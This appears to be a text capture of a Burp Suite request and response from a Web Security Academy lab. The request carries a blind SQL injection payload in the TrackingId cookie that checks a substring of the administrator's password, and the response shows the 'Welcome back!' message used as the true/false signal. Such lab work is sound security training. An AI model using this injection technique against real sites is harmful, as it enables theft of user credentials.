 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a5f00710361a91180c903d200830036.web-security-academy.net
3 Cookie: TrackingId=
'+OR+1%3d1+AND+(select+SUBSTRING(password,1,20)+from+users+where+username%3d'ad
ministrator')%3d'l5piltdxhk51oeyk5tw5; session=gbWJOT9jM4YsYTkgp9RKolPepVYnlG2Q
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5f00710361a91180c903d200830036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
69 </section>
70 </div>
71 <div theme="ecommerce">
72 <section class="maincontainer">
73 <div class="container is-page">
74 <header class="navigation-header">
75 <section class="top-links">
76 <a href=/>Home
</a>
<p>
|
</p>
77 <div>
Welcome back!
</div>
<p>
|
</p>
78 <a href="/my-account">
My account
</a>
<p>
|
</p>
79 </section>
80 </header>
81 <header class="notification-header">
82 </header>
wel 1/1 match